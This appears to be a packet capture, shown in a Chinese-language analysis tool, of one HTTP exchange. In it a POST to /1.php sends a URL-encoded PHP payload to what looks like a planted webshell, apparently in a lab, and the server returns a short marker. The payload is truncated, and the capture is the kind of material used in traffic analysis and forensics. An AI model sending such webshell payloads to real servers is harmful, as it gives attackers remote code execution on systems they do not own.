 数据包 数据流 时序图 日志
1 2 2 1 50 100 200 500 1K ASC EBC UTF8 0X 192.168.2.197:61922 <-> 192.168.2.197:8081\数据包: 2
节点 1: IP 地址 = 192.168.2.197, TCP 端口 = 61922
节点 2: IP 地址 = 192.168.2.197, TCP 端口 = 8081
POST /1.php HTTP/1.1
Host: 192.168.2.197:8081
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:22.0) Gecko/20130405 Firefox/22.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1374
Connection: close
aaa=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_co
HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:42:17 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 14
Connection: close
Content-Type: text/html
28f721f48611f4